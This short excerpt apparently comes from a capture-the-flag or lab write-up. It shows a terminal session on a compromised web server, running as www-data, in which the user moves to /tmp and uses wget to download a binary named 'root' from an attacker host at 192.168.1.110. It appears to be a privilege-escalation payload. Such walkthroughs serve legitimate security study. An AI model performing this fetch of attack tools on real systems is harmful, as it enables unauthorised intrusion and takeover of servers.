 www-data@ubuntu:/var/www/html/antibot_image/antibots$ cd /tmp
cd /tmp/
www-data@ubuntu:/tmp$ wget http://192.168.1.110:8000/root
wget http://192.168.1.110:8000/root
--2021-06-10 22:11:44--  http://192.168.1.110:8000/root
Connecting to 192.168.1.110:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 22264 (22K) [application/octet-stream]
Saving to: 'root'
0K .......... .......... . 100% 68.2M=0s
2021-06-10 22:11:44 (68.2 MB/s) - 'root' saved [22264/22264]
www-data@ubuntu:/tmp$